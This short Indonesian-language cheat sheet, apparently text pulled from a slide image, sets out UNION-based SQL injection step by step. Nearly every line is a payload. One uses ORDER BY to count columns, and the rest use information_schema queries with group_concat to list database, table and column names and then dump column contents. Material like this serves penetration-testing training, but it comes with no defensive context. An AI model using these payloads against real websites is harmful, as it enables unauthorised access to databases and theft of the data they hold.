 UNION SQL Injection
● Mencari jumlah kolom
○ ORDER BY [num] -- x
● Mencari nama database
○ UNION SELECT 1,database(),3,4 -- x
○ UNION SELECT 1,group_concat(schema_name),3,4 FROM
information_schema.schemata -- x
● Mencari nama tabel
○ UNION SELECT 1,group_concat(table_name),3,4 FROM
information_schema.tables WHERE table_schema=’namadb’ AND
table_name = ‘namatabel’
● Mencari nama kolom
○ UNION SELECT 1,group_concat(column_name),3,4 FROM
information_schema.columns WHERE table_name=’namatabel’
AND table_schema=’namadb’
● Ekstrak data
○ UNION SELECT 1,group_concat(column1,0x3a,column2),3,4
FROM namadb.namatable -- x